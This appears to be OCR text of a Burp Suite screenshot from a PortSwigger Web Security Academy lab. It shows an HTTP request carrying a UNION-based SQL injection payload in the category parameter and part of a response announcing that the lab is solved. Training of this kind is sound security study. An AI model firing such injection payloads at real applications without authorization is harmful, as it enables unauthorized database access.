 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL-- HTTP/1.1
2 Host: ac9b1f4c1e75afbbc09351ed00970084.web-security-academy.net
3 Cookie: session=j5ukLBZWcO0KzpRxeOw8ZSwS50IXVcfm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac9b1f4c1e75afbbc09351ed00970084.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-solved'>
31 <span>
LAB
</span>
32 <p>
Solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 <section id=notification-labsolved class=notification-labsolved>
39 <div class=container>
40 <h4>
Congratulations, you solved the lab!
</h4>
41 <div>
42 <a class=button href='
https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Academy+l
ab%3a%0aSQL+injection+UNION+attack%2c+determining+the+number+of+columns+retu
rned+by+the+query%0a%0a@WebSecAcademy%0a&url=https%3a%2f%2fportswigger.net%2
fweb-security%2fsql-injection%2funion-attacks%2flab-determine-number-of-colu
mns&related=WebSecAcademy,Burp_Suite'>
43 <svg xmlns='http://www.w3.org/2000/svg' width=20.44 height=17.72 viewBox='
0 0 20.44 17.72'>